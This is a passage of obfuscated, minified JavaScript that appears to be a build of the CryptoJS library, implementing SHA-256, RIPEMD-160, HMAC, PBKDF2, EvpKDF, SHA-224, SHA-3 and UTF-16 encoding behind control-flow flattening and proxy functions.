break}},_doFinalize:function(){for(var e=r.FgTsY.split("|"),o=0,n,u,t,f;!![];){switch(e[o++]){case"0":n=u.words;continue;case"1":u=this._data;continue;case"2":this._process();continue;case"3":n[r.VAGxQ(r.TuRED(r.HBNal(r.VAGxQ(t,64),9),4),15)]=f;continue;case"4":t=r.GOPLq(u.sigBytes,8);continue;case"5":u.sigBytes=r.rBiQj(n.length,4);continue;case"6":f=r.XiqHb(this._nDataBytes,8);continue;case"7":return this._hash;case"8":n[r.kKwxy(t,5)]|=r.ZDSwf(128,r.eRmUj(24,r.TEhWU(t,32)));continue;case"9":n[r.VAGxQ(r.HUrSB(r.JVoOZ(r.qPNtQ(t,64),9),4),14)]=i.floor(r.jcYng(f,4294967296));continue}break}},clone:function(){var n=e.clone.call(this);return n._hash=this._hash.clone(),n}});f.SHA256=e._createHelper(o);f.HmacSHA256=e._createHmacHelper(o)}(Math),function(){function e(t){return n.LJpII(n.THtvp(n.vFpED(t,8),4278255360),n.THtvp(n.PiRrI(t,8),16711935))}var i={grbth:n.BIysT,RAjdO:function(t,i){return n.jmPLP(t,i)},snYxn:function(t,i){return n.THtvp(t,i)},mnjUo:function(t,i){return n.PiRrI(t,i)},XXBDR:function(t,i){return n.PiRrI(t,i)},aOPwm:function(t,i){return n.HeXQa(t,i)},KcmqK:function(t,i){return n.uJkrg(t,i)},DxvtZ:function(t,i){return n.HoeIG(t,i)},asKmQ:function(t,i){return n.jmPLP(t,i)},wuNgN:function(t,i){return n.lIUuc(t,i)},lGYIK:function(t,i){return n.ZOeZu(t,i)},xzxKJ:function(t,i){return n.HeXQa(t,i)},nAHwi:function(t,i){return n.uJkrg(t,i)},mijqG:n.JMnVg,HKsMA:function(t,i){return n.NDiCT(t,i)},LuvEU:function(t,i){return n.CpcNA(t,i)},PHxAJ:function(t,i){return n.jmPLP(t,i)},fvdMG:function(t,i){return n.fCPLA(t,i)},NHBGg:function(t,i){return n.SsQFL(t,i)},RfxRe:function(t,i){return n.BqEoP(t,i)},jCOZa:function(t,i){return n.kauEt(t,i)}},u=t,o=u.lib,f=o.WordArray,r=u.enc,s=r.Utf16=r.Utf16BE={stringify:function(n){for(var o=i.grbth.split("|"),s=0,r,t,u,f,e;!![];){switch(o[s++]){case"0":r=[];continue;case"1":for(t=0;i.RAjdO(t,f);t+=2)u=i.snYxn(i.mnjUo(e[i.XXBDR(t,2)],i.aOPwm(16,i.KcmqK(i.DxvtZ(t,4),8))),65535),r.push(String.fromCharCode(u));continue;case"2":f=n.sigBytes;continue;case"3":return r.join("");case"4":e=n.words;continue}break}},parse:function(n){for(var r=n.length,u=[],t=0;i.asKmQ(t,r);t++)u[i.wuNgN(t,1)]|=i.lGYIK(n.charCodeAt(t),i.xzxKJ(16,i.nAHwi(i.DxvtZ(t,2),16)));return f.create(u,i.nAHwi(r,2))}};r.Utf16LE={stringify:function(n){for(var s=i.mijqG.split("|"),h=0,t,u,f,o,r;!![];){switch(s[h++]){case"0":for(t=0;i.asKmQ(t,o);t+=2)u=i.HKsMA(e,i.snYxn(i.wuNgN(f[i.wuNgN(t,2)],i.xzxKJ(16,i.LuvEU(i.DxvtZ(t,4),8))),65535)),r.push(String.fromCharCode(u));continue;case"1":f=n.words;continue;case"2":return r.join("");case"3":o=n.sigBytes;continue;case"4":r=[];continue}break}},parse:function(n){for(var r=n.length,u=[],t=0;i.PHxAJ(t,r);t++)u[i.wuNgN(t,1)]|=i.fvdMG(e,i.NHBGg(n.charCodeAt(t),i.xzxKJ(16,i.RfxRe(i.jCOZa(t,2),16))));return f.create(u,i.RfxRe(r,2))}}}(),function(){for(var s=n.GLcZn.split("|"),h=0,r,f,e,u,o,i;!![];){switch(s[h++]){case"0":o.prototype=r;continue;case"1":if(n.MlreC(typeof ArrayBuffer,n.bhppS))return;continue;case"2":r=f.WordArray;continue;case"3":f=e.lib;continue;case"4":e=t;continue;case"5":u=r.init;continue;case"6":o=r.init=function(n){var r,f,t;if(i.nFgpo(n,ArrayBuffer)&&(n=new Uint8Array(n)),(i.nFgpo(n,Int8Array)||i.EjpOG(typeof Uint8ClampedArray,i.XnImA)&&i.ETLxx(n,Uint8ClampedArray)||i.unmKm(n,Int16Array)||i.ZFqPj(n,Uint16Array)||i.HtCtg(n,Int32Array)||i.EmdSg(n,Uint32Array)||i.rwwjR(n,Float32Array)||i.csyMV(n,Float64Array))&&(n=new Uint8Array(n.buffer,n.byteOffset,n.byteLength)),i.AyGsb(n,Uint8Array)){for(r=n.byteLength,f=[],t=0;i.RCbqR(t,r);t++)f[i.ritHD(t,2)]|=i.nsTQV(n[t],i.uAhkw(24,i.FyCsB(i.yLWbq(t,4),8)));u.call(this,f,r)}else u.apply(this,arguments)};continue;case"7":i={nFgpo:function(t,i){return n.UVrQG(t,i)},EjpOG:function(t,i){return n.ZhYNy(t,i)},XnImA:n.nhzDw,ETLxx:function(t,i){return n.UVrQG(t,i)},unmKm:function(t,i){return n.ZApSF(t,i)},ZFqPj:function(t,i){return n.ZApSF(t,i)},HtCtg:function(t,i){return n.ZApSF(t,i)},EmdSg:function(t,i){return n.ZApSF(t,i)},rwwjR:function(t,i){return n.ksdLP(t,i)},csyMV:function(t,i){return n.DdGXb(t,i)},AyGsb:function(t,i){return n.DdGXb(t,i)},RCbqR:function(t,i){return n.jmPLP(t,i)},ritHD:function(t,i){return n.lIUuc(t,i)},nsTQV:function(t,i){return n.xfLFR(t,i)},uAhkw:function(t,i){return n.HeXQa(t,i)},FyCsB:function(t,i){return n.ynAiC(t,i)},yLWbq:function(t,i){return n.kauEt(t,i)}};continue}break}}(),function(){function h(t,i,r){return n.JzTjr(n.JzTjr(t,i),r)}function c(t,i,r){return n.GNhgH(n.THtvp(t,i),n.MzDXg(~t,r))}function l(t,i,r){return n.JzTjr(n.VCHqX(t,~i),r)}function a(n,t,r){return i.TyTLG(i.UBUDY(n,r),i.UBUDY(t,~r))}function v(n,t,r){return i.WFXGW(n,i.KnZgK(t,~r))}function e(n,t){return i.KnZgK(i.AsbpW(n,t),i.WZFrO(n,i.iETum(32,t)))}var i={YAdJt:n.hWBQo,yBJVo:function(t,i){return n.jmPLP(t,i)},rhuZM:n.XrFgg,BzQvW:function(t,i){return n.VCHqX(t,i)},HsYPx:function(t,i,r){return n.OUrAf(t,i,r)},pMbXi:function(t,i){return n.VsXAc(t,i)},WQyjy:function(t,i){return n.rmzIu(t,i)},hhqKn:function(t,i,r,u){return n.IVniB(t,i,r,u)},PubcG:function(t,i,r,u){return n.IVniB(t,i,r,u)},vsRMF:function(t,i){return n.gjVJd(t,i)},CHQLU:function(t,i,r,u){return n.yNdME(t,i,r,u)},COMsc:function(t,i,r,u){return n.SwXsw(t,i,r,u)},sQBaB:function(t,i,r){return n.OUrAf(t,i,r)},HCptK:function(t,i){return n.yTmRG(t,i)},mLmyk:function(t,i){return n.gjVJd(t,i)},CIdcy:function(t,i){return n.HfXGO(t,i)},IwaUo:function(t,i){return n.HfXGO(t,i)},paKlI:function(t,i,r,u){return n.MYiQs(t,i,r,u)},EtVWe:function(t,i){return n.HfXGO(t,i)},QuQmp:function(t,i){return n.BHGXs(t,i)},SifsD:function(t,i){return n.VCHqX(t,i)},siyOa:function(t,i){return n.VCHqX(t,i)},CzrkO:function(t,i){return n.BHGXs(t,i)},cziME:function(t,i){return n.TjOPH(t,i)},QlMba:function(t,i){return n.syPBz(t,i)},NAPmT:function(t,i){return n.TjOPH(t,i)},qUaka:function(t,i){return n.eBqoo(t,i)},fqkSC:function(t,i){return n.DjTKh(t,i)},qKBOP:function(t,i){return n.syPBz(t,i)},HSfhC:function(t,i){return n.LTvEs(t,i)},DVpAS:function(t,i){return n.kXmKM(t,i)},PTmCT:function(t,i){return n.bjMiO(t,i)},iiNMF:function(t,i){return n.nfZkB(t,i)},fuwLF:function(t,i){return n.gKLCF(t,i)},yLfGi:function(t,i){return n.bjMiO(t,i)},cJTVV:function(t,i){return n.DKmsW(t,i)},wKjmZ:n.OIIqk,tgqTh:function(t,i){return n.pvLOK(t,i)},UAziM:function(t,i){return n.yjGNS(t,i)},aHJuI:function(t,i){return n.KnYFQ(t,i)},YOybI:function(t,i){return n.Yujnd(t,i)},WMJYK:function(t,i){return n.eTDNH(t,i)},JHwEw:function(t,i){return n.wbqtV(t,i)},PwpDd:function(t,i){return n.eTDNH(t,i)},TicTa:function(t,i){return n.Yujnd(t,i)},hYgUu:function(t,i){return n.wbqtV(t,i)},YoSjI:function(t,i){return n.SioPW(t,i)},smiHR:function(t,i){return n.wbqtV(t,i)},iETum:function(t,i){return n.HeXQa(t,i)},Eylbu:function(t,i){return n.kauEt(t,i)},CjHZd:function(t,i){return n.hzOnm(t,i)},UBUDY:function(t,i){return n.eTDNH(t,i)},Fgrzv:function(t,i){return n.Yujnd(t,i)},NoDsR:function(t,i){return n.SioPW(t,i)},NoeOo:function(t,i){return n.Yujnd(t,i)},AsbpW:function(t,i){return n.wbqtV(t,i)},WZFrO:function(t,i){return n.XwjFL(t,i)},TyTLG:function(t,i){return n.VRZvi(t,i)},WFXGW:function(t,i){return n.nGWCg(t,i)},KnZgK:function(t,i){return n.VRZvi(t,i)}},u=t,o=u.lib,r=o.WordArray,f=o.Hasher,y=u.algo,p=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),w=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),b=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),k=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),d=r.create([0,1518500249,1859775393,2400959708,2840853838]),g=r.create([1352829926,1548603684,1836072691,2053994217,0]),s=y.RIPEMD160=f.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(n,t){for(var bt=i.YAdJt.split("|"),kt=0,lt,at,vt,yt,rt,st,o,s,y,ft,pt,wt,f,u,ct,et,ht,nt,tt,it,ot,ut,r;!![];){switch(bt[kt++]){case"0":for(u=0;i.yBJVo(u,80);u+=1)for(lt=i.rhuZM.split("|"),at=0;!![];){switch(lt[at++]){case"0":r=i.BzQvW(r,0);continue;case"1":y=i.HsYPx(e,s,10);continue;case"2":r=i.BzQvW(i.pMbXi(r,ft),0);continue;case"3":r+=i.yBJVo(u,16)?i.WQyjy(i.hhqKn(v,o,s,y),rt[0]):i.yBJVo(u,32)?i.WQyjy(i.PubcG(a,o,s,y),rt[1]):i.vsRMF(u,48)?i.WQyjy(i.CHQLU(l,o,s,y),rt[2]):i.vsRMF(u,64)?i.WQyjy(i.COMsc(c,o,s,y),rt[3]):i.WQyjy(i.COMsc(h,o,s,y),rt[4]);continue;case"4":ot=it;continue;case"5":s=o;continue;case"6":r=i.sQBaB(e,r,wt[u]);continue;case"7":r=i.BzQvW(i.WQyjy(r,ot),0);continue;case"8":r+=i.vsRMF(u,16)?i.HCptK(i.COMsc(h,nt,tt,it),ut[0]):i.vsRMF(u,32)?i.HCptK(i.COMsc(c,nt,tt,it),ut[1]):i.mLmyk(u,48)?i.CIdcy(i.COMsc(l,nt,tt,it),ut[2]):i.mLmyk(u,64)?i.IwaUo(i.paKlI(a,nt,tt,it),ut[3]):i.IwaUo(i.paKlI(v,nt,tt,it),ut[4]);continue;case"9":st=ft;continue;case"10":r=i.BzQvW(i.EtVWe(ht,n[i.QuQmp(t,pt[u])]),0);continue;case"11":r=i.sQBaB(e,r,vt[u]);continue;case"12":r=i.BzQvW(i.QuQmp(st,n[i.QuQmp(t,yt[u])]),0);continue;case"13":o=r;continue;case"14":ht=ot;continue;case"15":r=i.BzQvW(r,0);continue;case"16":ft=y;continue;case"17":tt=nt;continue;case"18":nt=r;continue;case"19":it=i.sQBaB(e,tt,10);continue}break}continue;case"1":vt=b.words;continue;case"2":yt=w.words;continue;case"3":rt=g.words;continue;case"4":st=ht=f[0];continue;case"5":continue;case"6":f[2]=i.SifsD(i.QuQmp(i.QuQmp(f[3],ot),st),0);continue;case"7":o=nt=f[1];continue;case"8":f[3]=i.siyOa(i.QuQmp(i.CzrkO(f[4],ht),o),0);continue;case"9":f[4]=i.siyOa(i.CzrkO(i.cziME(f[0],nt),s),0);continue;case"10":s=tt=f[2];continue;case"11":y=it=f[3];continue;case"12":ft=ot=f[4];continue;case"13":r=i.QlMba(i.cziME(i.NAPmT(f[1],tt),y),0);continue;case"14":pt=p.words;continue;case"15":wt=k.words;continue;case"16":f=this._hash.words;continue;case"17":for(u=0;i.qUaka(u,16);u++)ct=i.fqkSC(t,u),et=n[ct],n[ct]=i.qKBOP(i.HSfhC(i.qKBOP(i.DVpAS(et,8),i.PTmCT(et,24)),16711935),i.iiNMF(i.qKBOP(i.fuwLF(et,24),i.yLfGi(et,8)),4278255360));continue;case"18":f[1]=i.cJTVV(i.fqkSC(i.fqkSC(f[2],it),ft),0);continue;case"19":continue;case"20":ut=d.words;continue;case"21":f[0]=r;continue;case"22":continue}break}},_doFinalize:function(){for(var h=i.wKjmZ.split("|"),c=0,u,f,e,n,o,t,r,s;!![];){switch(h[c++]){case"0":u=e.words;continue;case"1":return s;case"2":f=i.tgqTh(e.sigBytes,8);continue;case"3":e=this._data;continue;case"4":this._process();continue;case"5":n=i.UAziM(this._nDataBytes,8);continue;case"6":o=s.words;continue;case"7":for(t=0;i.aHJuI(t,5);t++)r=o[t],o[t]=i.YOybI(i.WMJYK(i.YOybI(i.JHwEw(r,8),i.yLfGi(r,24)),16711935),i.PwpDd(i.TicTa(i.hYgUu(r,24),i.YoSjI(r,8)),4278255360));continue;case"8":u[i.YoSjI(f,5)]|=i.smiHR(128,i.iETum(24,i.Eylbu(f,32)));continue;case"9":s=this._hash;continue;case"10":e.sigBytes=i.UAziM(i.CjHZd(u.length,1),4);continue;case"11":u[i.CjHZd(i.smiHR(i.YoSjI(i.CjHZd(f,64),9),4),14)]=i.TicTa(i.UBUDY(i.Fgrzv(i.smiHR(n,8),i.NoDsR(n,24)),16711935),i.UBUDY(i.NoeOo(i.AsbpW(n,24),i.WZFrO(n,8)),4278255360));continue}break}},clone:function(){var n=f.clone.call(this);return n._hash=this._hash.clone(),n}});u.RIPEMD160=f._createHelper(s);u.HmacRIPEMD160=f._createHmacHelper(s)}(Math),function(){for(var h=n.yXCTR.split("|"),c=0,r,i,u,f,e,l,o,s;!![];){switch(h[c++]){case"0":r={YKbfY:n.SzASS};continue;case"1":i=t;continue;case"2":u=i.enc;continue;case"3":f=i.lib;continue;case"4":e=i.algo;continue;case"5":l=e.HMAC=o.extend({init:function(t,i){for(var l=n.acSgf.split("|"),a=0,h,u,f,e,c,r,o;!![];){switch(l[a++]){case"0":this.reset();continue;case"1":h=f.words;continue;case"2":u=this._iKey=i.clone();continue;case"3":n.bqYOs(i.sigBytes,e)&&(i=t.finalize(i));continue;case"4":i.clamp();continue;case"5":n.LCNwC(typeof i,n.VfmTe)&&(i=s.parse(i));continue;case"6":f=this._oKey=i.clone();continue;case"7":e=n.sFRTT(o,4);continue;case"8":c=u.words;continue;case"9":f.sigBytes=u.sigBytes=e;continue;case"10":for(r=0;n.KnYFQ(r,o);r++)h[r]^=1549556828,c[r]^=909522486;continue;case"11":o=t.blockSize;continue;case"12":t=this._hasher=new t.init;continue}break}},reset:function(){var n=this._hasher;n.reset();n.update(this._iKey)},update:function(n){return this._hasher.update(n),this},finalize:function(n){for(var f=r.YKbfY.split("|"),e=0,i,t,u;!![];){switch(f[e++]){case"0":return i;case"1":t.reset();continue;case"2":i=t.finalize(this._oKey.clone().concat(u));continue;case"3":t=this._hasher;continue;case"4":u=t.finalize(n);continue}break}}});continue;case"6":o=f.Base;continue;case"7":s=u.Utf8;continue}break}}(),function(){for(var l=n.amJxm.split("|"),a=0,s,h,r,u,i,f,e,o,c;!![];){switch(l[a++]){case"0":s=u.HMAC;continue;case"1":h=u.PBKDF2=e.extend({cfg:e.extend({keySize:n.NPpTI(128,32),hasher:c,iterations:1}),init:function(n){this.cfg=this.cfg.extend(n)},compute:function(n,t){for(var tt=i.DhoVZ.split("|"),it=0,p,w,b,l,e,h,k,a,d,r,u,g,v,f,c,nt,y;!![];){switch(tt[it++]){case"0":p=y.words;continue;case"1":return u;case"2":while(i.hOZPl(g.length,v))for(w=i.VpGIw.split("|"),b=0;!![];){switch(w[b++]){case"0":l=h.words;continue;case"1":u.concat(h);continue;case"2":e=h;continue;case"3":h=f.update(t).finalize(y);continue;case"4":f.reset();continue;case"5":k=l.length;continue;case"6":p[0]++;continue;case"7":for(a=1;i.LrQms(a,nt);a++)for(e=f.finalize(e),f.reset(),d=e.words,r=0;i.LrQms(r,k);r++)l[r]^=d[r];continue}break}continue;case"3":u.sigBytes=i.OiRQI(v,4);continue;case"4":u=o.create();continue;case"5":g=u.words;continue;case"6":v=c.keySize;continue;case"7":f=s.create(c.hasher,n);continue;case"8":c=this.cfg;continue;case"9":nt=c.iterations;continue;case"10":y=o.create([1]);continue}break}}});continue;case"2":r=t;continue;case"3":u=r.algo;continue;case"4":i={DhoVZ:n.VNLeO,hOZPl:function(t,i){return n.KnYFQ(t,i)},VpGIw:n.MvHOx,LrQms:function(t,i){return n.KiTer(t,i)},OiRQI:function(t,i){return n.yORTQ(t,i)}};continue;case"5":f=r.lib;continue;case"6":r.PBKDF2=function(n,t,i){return h.create(i).compute(n,t)};continue;case"7":e=f.Base;continue;case"8":o=f.WordArray;continue;case"9":c=u.SHA1;continue}break}}(),function(){for(var c=n.xVSPR.split("|"),l=0,r,o,s,i,u,f,h,e;!![];){switch(c[l++]){case"0":r=t;continue;case"1":o=e.EvpKDF=u.extend({cfg:u.extend({keySize:n.NPpTI(128,32),hasher:h,iterations:1}),init:function(n){this.cfg=this.cfg.extend(n)},compute:function(n,t){for(var y=i.KfnER.split("|"),p=0,f,c,l,r,o,u,h,a,v,e;!![];){switch(y[p++]){case"0":f=s.create();continue;case"1":f.sigBytes=i.RFInF(h,4);continue;case"2":while(i.jmsPR(a.length,h))for(c=i.QGnaJ.split("|"),l=0;!![];){switch(c[l++]){case"0":u.reset();continue;case"1":r=u.update(n).finalize(t);continue;case"2":r&&u.update(r);continue;case"3":f.concat(r);continue;case"4":for(o=1;i.mXZHj(o,v);o++)r=u.finalize(r),u.reset();continue}break}continue;case"3":u=e.hasher.create();continue;case"4":h=e.keySize;continue;case"5":a=f.words;continue;case"6":return f;case"7":v=e.iterations;continue;case"8":e=this.cfg;continue}break}}});continue;case"2":s=f.WordArray;continue;case"3":r.EvpKDF=function(n,t,i){return o.create(i).compute(n,t)};continue;case"4":i={KfnER:n.LXNRP,RFInF:function(t,i){return n.yORTQ(t,i)},jmsPR:function(t,i){return n.KiTer(t,i)},QGnaJ:n.ZaWSN,mXZHj:function(t,i){return n.KiTer(t,i)}};continue;case"5":u=f.Base;continue;case"6":f=r.lib;continue;case"7":h=e.MD5;continue;case"8":e=r.algo;continue}break}}(),function(){for(var s=n.MxdRL.split("|"),h=0,e,i,u,o,f,r;!![];){switch(s[h++]){case"0":e=o.WordArray;continue;case"1":i=t;continue;case"2":u=f.SHA224=r.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var n=r._doFinalize.call(this);return n.sigBytes-=4,n}});continue;case"3":o=i.lib;continue;case"4":i.HmacSHA224=r._createHmacHelper(u);continue;case"5":f=i.algo;continue;case"6":r=f.SHA256;continue;case"7":i.SHA224=r._createHelper(u);continue}break}}(),function(i){for(var h=n.syVZt.split("|"),c=0,f,l,e,s,a,u,r,o;!![];){switch(h[c++]){case"0":f=e.x64={};continue;case"1":l=f.Word=u.extend({init:function(n,t){this.high=n;this.low=t}});continue;case"2":e=t;continue;case"3":s=o.WordArray;continue;case"4":a=f.WordArray=u.extend({init:function(n,t){n=this.words=n||[];this.sigBytes=r.DvNEs(t,i)?t:r.SfCVu(n.length,8)},toX32:function(){for(var e=r.AFPqs.split("|"),o=0,n,i,t,f,u;!![];){switch(e[o++]){case"0":for(n=0;r.gOzCN(n,f);n++)i=u[n],t.push(i.high),t.push(i.low);continue;case"1":t=[];continue;case"2":f=u.length;continue;case"3":u=this.words;continue;case"4":return s.create(t,this.sigBytes)}break}},clone:function(){for(var e=n.dzbyH.split("|"),o=0,t,i,r,f;!![];){switch(e[o++]){case"0":for(t=0;n.Bbqub(t,f);t++)i[t]=i[t].clone();continue;case"1":i=r.words=this.words.slice(0);continue;case"2":return r;case"3":r=u.clone.call(this);continue;case"4":f=i.length;continue}break}}});continue;case"5":u=o.Base;continue;case"6":r={DvNEs:function(t,i){return n.MlreC(t,i)},SfCVu:function(t,i){return n.yORTQ(t,i)},AFPqs:n.QKeqN,gOzCN:function(t,i){return n.PQebX(t,i)}};continue;case"7":o=e.lib;continue}break}}(),function(i){for(var w=n.MjruF.split("|"),b=0,s,f,h,c,v,o,e,l,y,r,u,a,p;!![];){switch(w[b++]){case"0":s=f.lib;continue;case"1":f.HmacSHA3=e._createHmacHelper(h);continue;case"2":(function(){for(var k=r.qxUcL.split("|"),d=0,i,t,n,u,y,p,w,b,f,h,v,e,s;!![];){switch(k[d++]){case"0":for(t=0;r.dQtok(t,5);t++)for(n=0;r.eeDzT(n,5);n++)c[r.fagAg(t,r.CwrkG(5,n))]=r.fagAg(n,r.ouDQA(r.wgKaO(r.fagAg(r.ouDQA(2,t),r.lWzOw(3,n)),5),5));continue;case"1":i=1;continue;case"2":t=1;n=0;continue;case"3":for(u=0;r.maKKs(u,24);u++)for(y=r.QxkdN.split("|"),p=0;!![];){switch(y[p++]){case"0":a[r.dFcSZ(t,r.lWzOw(5,n))]=r.AQgtF(r.zkwHi(r.gKGvA(r.dFcSZ(u,1),r.dFcSZ(u,2)),2),64);continue;case"1":w=r.ndbFD(n,5);continue;case"2":t=w;continue;case"3":b=r.YRoFu(r.dFcSZ(r.gKGvA(2,t),r.gKGvA(3,n)),5);continue;case"4":n=b;continue}break}continue;case"4":for(f=0;r.maKKs(f,24);f++){for(h=0,v=0,e=0;r.maKKs(e,7);e++)r.kgWRo(i,1)&&(s=r.TbNEc(r.CtJfl(1,e),1),r.BwYmD(s,32)?v^=r.CtJfl(1,s):h^=r.CtJfl(1,r.TbNEc(s,32))),r.kgWRo(i,128)?i=r.MGVJq(r.CTMuu(i,1),113):i<<=1;l[f]=o.create(h,v)}continue}break}})();continue;case"3":f=t;continue;case"4":h=p.SHA3=e.extend({cfg:e.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],n=0;r.BwYmD(n,25);n++)t[n]=new o.init;this.blockSize=r.dMODi(r.TbNEc(1600,r.gKGvA(2,this.cfg.outputLength)),32)},_doProcessBlock:function(n,t){for(var at,vt,p,w,g,yt,pt,nt,wt,bt,tt,it,rt,ut,kt,dt,ft,et,ot,f,gt,ni,e,st,ht,ct,s,ti,ii,k,d,v,h,lt,i,o,y=this._state,ri=r.AYKVz(this.blockSize,2),b=0;r.BwYmD(b,ri);b++)for(at=r.vnLzX.split("|"),vt=0;!![];){switch(at[vt++]){case"0":p=n[r.ZcBXL(t,r.IrgaO(2,b))];continue;case"1":w=n[r.ZcBXL(r.XtDRG(t,r.jZVLB(2,b)),1)];continue;case"2":i.low^=p;continue;case"3":i.high^=w;continue;case"4":i=y[b];continue;case"5":w=r.pdGbh(r.uOPCY(r.OcfOH(r.nOtlb(w,8),r.YIYqK(w,24)),16711935),r.oXguQ(r.OcfOH(r.nOtlb(w,24),r.YIYqK(w,8)),4278255360));continue;case"6":p=r.OcfOH(r.NpveT(r.OcfOH(r.SHUju(p,8),r.YIYqK(p,24)),16711935),r.rZHIu(r.oowNi(r.iJTUK(p,24),r.tFYBG(p,8)),4278255360));continue}break}for(g=0;r.BwYmD(g,24);g++)for(yt=r.yjDgw.split("|"),pt=0;!![];){switch(yt[pt++]){case"0":nt.low=ht.low;continue;case"1":nt=u[0];continue;case"2":for(f=0;r.oHCOZ(f,5);f++)for(wt=r.lLzHq.split("|"),bt=0;!![];){switch(wt[bt++]){case"0":h=r.nONzJ(rt.low,r.oowNi(r.wEuHD(ut,1),r.eVApA(it,31)));continue;case"1":v=r.yrepR(rt.high,r.BdyYV(r.viXJV(it,1),r.fGhWb(ut,31)));continue;case"2":tt=u[r.slFos(r.WhJms(f,1),5)];continue;case"3":for(e=0;r.TyxYy(e,5);e++)i=y[r.LjAMt(f,r.CfzZW(5,e))],i.high^=v,i.low^=h;continue;case"4":it=tt.high;continue;case"5":rt=u[r.qdiPk(r.LjAMt(f,4),5)];continue;case"6":ut=tt.low;continue}break}continue;case"3":for(f=0;r.dnPpP(f,5);f++)for(e=0;r.gbzsb(e,5);e++)for(kt=r.Bqhit.split("|"),dt=0;!![];){switch(kt[dt++]){case"0":ft=u[s];continue;case"1":et=u[r.emPiR(r.qfgMg(r.emPiR(f,2),5),r.CfzZW(5,e))];continue;case"2":ot=u[r.emPiR(r.qfgMg(r.emPiR(f,1),5),r.BulTX(5,e))];continue;case"3":s=r.emPiR(f,r.zSffe(5,e));continue;case"4":i=y[s];continue;case"5":i.low=r.yrepR(ft.low,r.YlOoe(~ot.low,et.low));continue;case"6":i.high=r.NmUwB(ft.high,r.JISPC(~ot.high,et.high));continue}break}continue;case"4":continue;case"5":i=y[0];continue;case"6":for(f=0;r.ZgyTd(f,5);f++)for(gt=r.Bttmj.split("|"),ni=0;!![];){switch(gt[ni++]){case"0":st.low=h;continue;case"1":for(e=0;r.guHVf(e,5);e++)i=y[r.ywcpP(f,r.zSffe(5,e))],v^=i.high,h^=i.low;continue;case"2":st=u[f];continue;case"3":st.high=v;continue;case"4":v=0;h=0;continue}break}continue;case"7":ht=y[0];continue;case"8":nt.high=ht.high;continue;case"9":i.low^=ct.low;continue;case"10":i.high^=ct.high;continue;case"11":ct=l[g];continue;case"12":for(s=1;r.nDUuT(s,25);s++)for(ti=r.FCDbt.split("|"),ii=0;!![];){switch(ti[ii++]){case"0":lt.low=h;continue;case"1":k=i.high;continue;case"2":d=i.low;continue;case"3":r.nDUuT(o,32)?(v=r.BdyYV(r.mhZHy(k,o),r.GmOtR(d,r.nEgYG(32,o))),h=r.BdyYV(r.mhZHy(d,o),r.GmOtR(k,r.xCffb(32,o)))):(v=r.ThVrU(r.mhZHy(d,r.cCFdm(o,32)),r.rlsIr(k,r.cCFdm(64,o))),h=r.xiGXR(r.IeXsK(k,r.cCFdm(o,32)),r.bGWNe(d,r.aqgFc(64,o))));continue;case"4":lt=u[c[s]];continue;case"5":lt.high=v;continue;case"6":i=y[s];continue;case"7":o=a[s];continue}break}continue}break}},_doFinalize:function(){for(var b=n.KFJqY.split("|"),k=0,a,u,h,v,f,e,p,w,t,r,c,o,l,s,d;!![];){switch(b[k++]){case"0":a=this._state;continue;case"1":o.sigBytes=n.mEwSD(s.length,4);continue;case"2":s[n.VAMWV(n.LpytF(n.zUZdX(i.ceil(n.NPpTI(n.hzOnm(u,1),l)),l),5),1)]|=128;continue;case"3":u=n.zUZdX(o.sigBytes,8);continue;case"4":h=n.NPpTI(this.cfg.outputLength,8);continue;case"5":v=n.Uedgo(h,8);continue;case"6":f=[];continue;case"7":for(e=0;n.ZLBfI(e,v);e++)for(p=n.yLXBD.split("|"),w=0;!![];){switch(p[w++]){case"0":r=n.pRlCj(n.mWkRS(n.Ylynn(n.yPaWs(r,8),n.VFRaV(r,24)),16711935),n.mWkRS(n.Ylynn(n.yPaWs(r,24),n.VFRaV(r,8)),4278255360));continue;case"1":t=c.high;continue;case"2":r=c.low;continue;case"3":f.push(r);continue;case"4":c=a[e];continue;case"5":t=n.Ylynn(n.mWkRS(n.Ylynn(n.rIkuO(t,8),n.XuElw(t,24)),16711935),n.mWkRS(n.HtUpQ(n.VYlbY(t,24),n.XuElw(t,8)),4278255360));continue;case"6":f.push(t);continue}break}continue;case"8":this._process();continue;case"9":return new y.init(f,h);case"10":o=this._data;continue;case"11":s[n.HrUZW(u,5)]|=n.VYlbY(1,n.VAMWV(24,n.kauEt(u,32)));continue;case"12":l=n.zUZdX(this.blockSize,32);continue;case"13":s=o.words;continue;case"14":d=n.bctXu(this._nDataBytes,8);continue}break}},clone:function(){for(var i=e.clone.call(this),r=i._state=this._state.slice(0),t=0;n.zJAHT(t,25);t++)r[t]=r[t].clone();return i}});continue;case"5":(function(){for(var t=0;n.ZLBfI(t,25);t++)u[t]=o.create()})();continue;case"6":c=[];continue;case"7":v=f.x64;continue;case"8":o=v.Word;continue;case"9":e=s.Hasher;continue;case"10":l=[];continue;case"11":y=s.WordArray;continue;case"12":r={qxUcL:n.szeXm,dQtok:function(t,i){return n.zJAHT(t,i)},eeDzT:function(t,i){return n.WJhaG(t,i)},fagAg:function(t,i){return 